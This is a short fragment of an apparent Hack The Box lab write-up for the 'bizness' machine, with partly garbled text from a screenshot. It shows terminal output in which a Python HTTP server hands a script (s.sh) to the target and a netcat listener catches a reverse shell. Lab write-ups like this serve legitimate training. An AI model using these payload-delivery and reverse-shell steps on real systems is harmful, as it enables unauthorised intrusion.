 ┌──(parallels㉿kali-gnu-linux-2023)-[~/Documents/htb/machines/buziness]
oit-DB Google Hac
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.252 - - [05/Feb/2024 19:34:03] "GET /s.sh HTTP/1.1" 200 -
┌──(parallels㉿kali-gnu-linux-2023)-[~]
└─$ nc -lvvp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from bizness.htb [10.10.11.252] 39480
sh: 0: can't access tty; job control turned off
$